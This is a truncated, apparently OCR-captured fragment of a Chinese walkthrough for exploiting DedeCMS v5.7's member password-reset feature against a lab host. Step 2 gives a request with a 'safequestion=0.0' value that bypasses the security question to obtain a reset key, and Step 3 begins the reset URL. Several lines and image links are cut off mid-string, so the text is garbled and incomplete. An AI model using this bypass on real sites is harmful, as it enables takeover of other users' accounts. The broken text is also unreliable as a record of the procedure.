
Step2：发送以下请求url获取key值
“`
http://192.168.174.159:88/DedeCms/member/
dopost=safequestion&safequestion=0.0&id=4
“`
![10](/static/qingy/DedeCMS_v5.7_
Step3：修改请求页URL(下面的key来自
“`
http://127.0.0.1/dedecms/member/resetpas
“`
![11](/static/qingy/DedeCMS_v5.7_